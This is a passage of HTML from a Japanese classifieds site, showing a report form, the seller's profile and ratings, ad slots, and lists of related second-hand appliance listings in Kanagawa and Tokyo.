12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5c20f1cdbabdbf5697ab95a2">Eco Tommy</a></div><div>性別非公開</div><div>投稿： <!-- -->73747</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-61a0b5dd-0 jtXsea"><svg width="small" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 kfAzgF sc-61a0b5dd-1 feSAXJ"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg><svg width="small" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-a7e85bdd-0 bAGhDt sc-61a0b5dd-2 dmlPaL"><path d="M11.9998 3.49316C11.8664 3.49316 11.7331 3.53066 11.5998 3.60566C11.4664 3.68066 11.3664 3.79316 11.2998 3.94316L9.19976 8.94316L3.77476 9.41816C3.6081 9.43483 3.46643 9.489 3.34976 9.58066C3.2331 9.67233 3.1581 9.78483 3.12476 9.91816C3.09143 10.0515 3.08726 10.189 3.11226 10.3307C3.13726 10.4723 3.21643 10.6015 3.34976 10.7182L7.44976 14.2932L6.22476 19.5932C6.19143 19.7598 6.20393 19.9098 6.26226 20.0432C6.3206 20.1765 6.4081 20.2848 6.52476 20.3682C6.64143 20.4515 6.77476 20.4973 6.92476 20.5057C7.07476 20.514 7.21643 20.4765 7.34976 20.3932L11.9998 17.5932V3.49316Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">4.9</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->299<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">古物商</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">法人書類</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq sc-9cc1dae5-3 crGFr">自己紹介文が設定されていません</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/6055de846f13a81ad1df794d" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">みーやん</span></a></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/622d46a94c0ac8673c39f040" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">あきら</span></a></div><div class="sc-49b6db57-0 eOkRMV"></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/5c20f1cdbabdbf5697ab95a2/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">生活家電(家電)の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">🟡売り尽くし🟡家電セット🔔業界最安値‼️ 神奈川 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-18y2dx" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65f26870ab9d971103aea787/thumb_m_file.jpg"/></div>ニトリ　 暖炉型ファンヒーター　</a><div class="sc-a7f3bb80-0 bHgmUL">十日市場駅</div><div class="sc-a7f3bb80-0 bHgmUL">ニトリ　
暖炉型ファンヒーター　

BLT-...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1mdqpy" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6966f147ecf82ac4b83588ee/thumb_m_file.jpg"/></div>EPSONプリンター</a><div class="sc-a7f3bb80-0 bHgmUL">日ノ出町駅</div><div class="sc-a7f3bb80-0 bHgmUL">EPSONプリンター
2022年に購入しまし...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1leeu4" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6928cca94408a984956192d9/thumb_m_file.jpg"/></div>カメラ三脚
</a><div class="sc-a7f3bb80-0 bHgmUL">二俣川駅</div><div class="sc-a7f3bb80-0 bHgmUL">閲覧ありがとうございます。
カメラの三脚とな...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1mj5t3" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ffa2eeca6e5ab815e0b65/thumb_m_file.jpg"/></div>ジャンク品　　テレビ</a><div class="sc-a7f3bb80-0 bHgmUL">いずみ野駅</div><div class="sc-a7f3bb80-0 bHgmUL">映像が映りません
引き取りに来れる方お願いし...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1ks9yd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6902b9cc75274b249641e62c/thumb_m_1761786315831.jpg"/></div>都市ガスファンヒーター </a><div class="sc-a7f3bb80-0 bHgmUL">大和駅</div><div class="sc-a7f3bb80-0 bHgmUL">引取限定
平日9:30~16:00でご都合良...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1l3ain" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69156b89f08049fab4391da8/thumb_m_1763011465624.jpg"/></div>灯油缶</a><div class="sc-a7f3bb80-0 bHgmUL">大和駅</div><div class="sc-a7f3bb80-0 bHgmUL">平日土曜日でご都合良い日をご連絡ください。9...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1ksa88" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6902bc41bce927bf313295b3/thumb_m_1761786944783.jpg"/></div>電気ストーブ7</a><div class="sc-a7f3bb80-0 bHgmUL">大和駅</div><div class="sc-a7f3bb80-0 bHgmUL">引取限定
平日9:30~16:00でご都合良...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/rec-lig/alliance-rec_techouse_1099714" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/1030_willof-construction/willof_7992_main.jpg?auto=compress%2Cformat"/></div>≪寮無料・月給25万円・正社員≫建築で...</a><div class="sc-a7f3bb80-0 bHgmUL">埼玉県 和光市...</div><div class="sc-a7f3bb80-0 bHgmUL">【業界知識不要】イチから学べる建設プロジェク...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1ksa99" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6902bc84d1f4e449edb500d9/thumb_m_1761787011085.jpg"/></div>電気ストーブ8</a><div class="sc-a7f3bb80-0 bHgmUL">大和駅</div><div class="sc-a7f3bb80-0 bHgmUL">引取限定
平日9:30~16:00でご都合良...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1kse45" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6902da94368cd449afb5ef98/thumb_m_1761794707201.jpg"/></div>加湿器</a><div class="sc-a7f3bb80-0 bHgmUL">大和駅</div><div class="sc-a7f3bb80-0 bHgmUL">引取限定
平日9:30~16:00でご都合良...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1mj5oq" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696fefd38b46be513ead0048/thumb_m_1768943570866.jpg"/></div>コロナ 窓用エアコン 冷房専用 CW-...</a><div class="sc-a7f3bb80-0 bHgmUL">武蔵新城駅</div><div class="sc-a7f3bb80-0 bHgmUL">動作確認済み、キンキンに冷えました。
201...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1mj5nm" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif"/></div>マッサージチェアー</a><div class="sc-a7f3bb80-0 bHgmUL">横須賀市</div><div class="sc-a7f3bb80-0 bHgmUL">親が10年ぐらい前に15万ぐらいして買ったの...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1mj5jm" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696fe40afed8d320aee41520/thumb_m_file.jpg"/></div>未使用品 パロマ ビルトインコンロ　L...</a><div class="sc-a7f3bb80-0 bHgmUL">相模原駅</div><div class="sc-a7f3bb80-0 bHgmUL">paroma 2025年式PKD-N36S ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/kanagawa/sale-ele/article-1mj5hl" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696fdac92e2cd7e197bd1b44/thumb_m_file.jpg"/></div>新品未使用　セラミックファンヒーター ...</a><div class="sc-a7f3bb80-0 bHgmUL">海老名駅</div><div class="sc-a7f3bb80-0 bHgmUL">山善のセラミックファンヒーター(DSF-VJ...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">Eco Tommy<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/sale-ele/article-1lbpsw"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6923d1b1e2964107d05f882f/thumb_m_file.jpg"/></div>✅SHARP 電気洗濯機✅ ✅ES-G...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 八王子...</div><div class="sc-a7f3bb80-0 bHgmUL">✅SHARP 電気洗濯機✅
